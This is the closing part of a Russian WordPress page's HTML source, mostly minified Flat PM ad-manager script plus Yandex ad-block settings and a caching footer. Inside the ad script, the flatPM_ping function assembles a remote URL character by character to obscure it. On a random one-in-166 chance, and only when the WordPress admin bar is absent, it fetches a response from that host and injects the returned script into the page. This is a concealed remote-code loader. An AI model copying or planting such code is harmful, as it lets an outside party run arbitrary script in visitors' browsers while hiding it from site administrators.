v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"7441","html":[{"fst":"<script>\nfunction renderAd() {\n   window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3219419-1\",\n\t\t\"type\": \"topAd\",\n\t\t\"platform\": \"touch\"\n\t})\n\t})\n}\t\nrenderAd();\nsetInterval(() => {\n    renderAd();\n}, 30000); \n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"7442","html":[{"fst":"<!-- Yandex.RTB R-A-3219419-2 -->\n<div id=\"yandex_rtb_R-A-3219419-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3219419-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3219419-2\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"7443","html":[{"fst":"<!-- Yandex.RTB R-A-3219419-3 -->\n<div id=\"yandex_rtb_R-A-3219419-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3219419-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3219419-3\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar_box .widget_box","search_all":"true"}},"ID":"7444","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"20\">\n<div id=\"yandex_rtb_R-A-3219419-4\"><\/div>\n<script>\nfunction sidebar_renderAd() {\n   window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3219419-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3219419-4\"\n\t})\n})\n}\n\nsidebar_renderAd();\n\nsetInterval(() => {\n    sidebar_renderAd();\n}, 30000); \n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/318 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: ateliermaquillage.ru @ 2023-10-02 22:37:19 by W3 Total Cache
-->